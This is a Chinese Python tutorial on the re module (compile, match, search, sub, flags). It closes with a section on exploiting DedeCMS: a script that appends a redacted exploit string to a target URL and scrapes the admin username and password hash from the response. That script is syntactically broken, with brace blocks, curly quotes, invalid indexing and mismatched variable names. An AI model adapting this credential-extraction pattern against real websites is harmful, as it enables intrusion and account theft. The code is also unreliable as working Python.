Python3 正则表达式 and 访问网站
match函数:匹配开头
search函数:匹配整个字符串
compile 函数

compile 函数用于编译正则表达式,生成一个正则表达式( Pattern )对象,供 match() 和 search() 这两个函数使用。
语法格式为:
re.compile(pattern[, flags])
参数:
- pattern : 一个字符串形式的正则表达式
- flags 可选,表示匹配模式,比如忽略大小写,多行模式等,具体参数为:
re.I 忽略大小写
- re.L 表示特殊字符集 \w, \W, \b, \B, \s, \S 依赖于当前环境
- re.M 多行模式
- re.S 即为’ . ‘并且包括换行符在内的任意字符(’ . ‘不包括换行符)
- re.U 表示特殊字符集 \w, \W, \b, \B, \d, \D, \s, \S 依赖于 Unicode 字符属性数据库
- re.X 为了增加可读性,忽略空格和’ # ‘后面的注释
import re
phone = r"\d{3,4}-\d{8}"
p_tel=re.compile(phone)
p_tel.findall('010-12345678')
r=re.compile(r'adminxe',re.I)//不区分大小写
r.findall('aDmInxe')re.match函数
re.match 尝试从字符串的起始位置匹配一个模式,如果不是起始位置匹配成功的话,match()就返回none。
函数语法:
re.match(pattern, string, flags=0)
函数参数说明:
| 参数 | 描述 |
| pattern | 匹配的正则表达式 |
| string | 要匹配的字符串。 |
| flags | 标志位,用于控制正则表达式的匹配方式,如:是否区分大小写,多行匹配等等。参见:正则表达式修饰符 – 可选标志 |
匹配成功re.match方法返回一个匹配的对象,否则返回None。
我们可以使用group(num) 或 groups() 匹配对象函数来获取匹配表达式。
| 匹配对象方法 | 描述 |
| group(num=0) | 匹配的整个表达式的字符串,group() 可以一次输入多个组号,在这种情况下它将返回一个包含那些组所对应值的元组。 |
| groups() | 返回一个包含所有小组字符串的元组,从 1 到 所含的小组号。 |
re.search方法
re.search 扫描整个字符串并返回第一个成功的匹配。
函数语法:
re.search(pattern, string, flags=0)
函数参数说明:
| 参数 | 描述 |
| pattern | 匹配的正则表达式 |
| string | 要匹配的字符串。 |
| flags | 标志位,用于控制正则表达式的匹配方式,如:是否区分大小写,多行匹配等等。参见:正则表达式修饰符 – 可选标志 |
匹配成功re.search方法返回一个匹配的对象,否则返回None。
我们可以使用group(num) 或 groups() 匹配对象函数来获取匹配表达式。
| 匹配对象方法 | 描述 |
| group(num=0) | 匹配的整个表达式的字符串,group() 可以一次输入多个组号,在这种情况下它将返回一个包含那些组所对应值的元组。 |
| groups() | 返回一个包含所有小组字符串的元组,从 1 到 所含的小组号。 |
re.match与re.search的区别
re.match只匹配字符串的开始,如果字符串开始不符合正则表达式,则匹配失败,函数返回None;而re.search匹配整个字符串,直到找到一个匹配。
检索和替换
Python 的re模块提供了re.sub用于替换字符串中的匹配项。
语法:
re.sub(pattern, repl, string, count=0, flags=0)
参数:
- pattern : 正则中的模式字符串。
- repl : 替换的字符串,也可为一个函数。
- string : 要被查找替换的原始字符串。
- count : 模式匹配后替换的最大次数,默认 0 表示替换所有的匹配。
- flags : 编译时用的匹配模式,数字形式。
前三个为必选参数,后两个为可选参数。

r=re.compile(r’adminxe’,re.I)#不区分大小写
print r.findall(‘aDmInxe’)
#match 匹配开头 | #search 匹配整个字符串
#finditer 看做列表去遍历
print r.match(‘adminxefdgadminxefxe’).group()
print r.search(‘sdnfjsngjsdadminxedgdfgadminxe’).group()
finditer1 = r.finditer(‘fsfnsjkfjksdadminxeasfsdadminxew’)
for x in finditer1:
print x.group()
#简单替换
# replace() 直接替换;
# sub() 模糊匹配,使用.进行匹配中间的字符,达到最大效果
#split() 匹配到括号里面的 打印成列表,进行切割

dotall,S 换行在内的所有字符
ignorecase,I 对大小写不敏感
locale,L 本地化识别
multiline,M 多行匹配,影响^和$
verbose,X 使res的verbose状态,使之被组织得更清晰易懂

ee = '''
adafasfadminxeasfasf
sdfsdadminxesfsfg
adminxesdfsdgfsdfgadminxeasfs
adminxesdfsdsdgkkkkadminxee
'''
he = r'^adminxe'
print re.findall(he,ee,re.M)

访问网址
织梦CMS EXP利用:
#! /usr/bin/python
# ! -*- coding:UTF-8 -*-
import re,urllib2
def dedecms(url){
if url.startswith(‘http’):
url=url
else:
url=’http://’+url
或者写成:
url = url if url.startswith(‘http’) else ’http://’+url
exp =”xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx”
url = raw_input(“Please input your website:”)
host = urllib2.urlopen(url+exp)
html = host.read()
user = r’\|(.*)\|’
pass = r’\|(\w{20})
usero =re.findall(user,html).[0]
pass0 =re.findall(pass,html).[0]
print ‘’’
“username:”%s,
“password:”%s,%(user0,pass0)
‘’’
}
dedecms(url)
优化代码:
#! /usr/bin/python
# ! -*- coding:UTF-8 -*-
import re,urllib2
url = raw_input(“Please input your website:”)
def dedecms(url){
url = url if url.startswith(‘http’) else ’http://’+url
exp =”xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx”
html =urllib2.urlopen(url+exp).read()
usero =re.findall(r’\|(.*)\|’,html).[0]
pass0 =re.findall(r’\|(\w{20}),html).[0]
print ‘’’
“username:”%s,
“password:”%s,%(user0,pass0)
‘’’
}
dedecms(url)
